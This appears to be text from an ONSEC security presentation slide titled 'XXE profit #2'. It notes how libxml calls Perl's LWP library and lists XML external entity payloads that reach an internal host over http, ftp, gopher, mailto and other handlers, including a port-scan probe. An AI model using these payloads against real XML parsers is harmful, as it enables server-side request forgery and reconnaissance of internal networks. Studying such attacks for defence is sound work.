 XXE profit #2
Посмотрели как libxml обращается к перлу
http://search.cpan.org/~gaas/libwww-perl-6.03/lib/LWP.pm
<!ENTITY a SYSTEM 'http(s)://internalnetwork/index.hml'>
<!ENTITY a SYSTEM 'http://internalnetwork:22/portscan'>
<!ENTITY a SYSTEM 'ftp://internalnetwork/'>
<!ENTITY a SYSTEM 'news://internalnetwork/'>
<!ENTITY a SYSTEM 'gopher://internalnetwork/'>
<!ENTITY a SYSTEM 'cpan://internalnetwork/'>
<!ENTITY a SYSTEM 'mailto://internalnetwork/'>
ONSEC.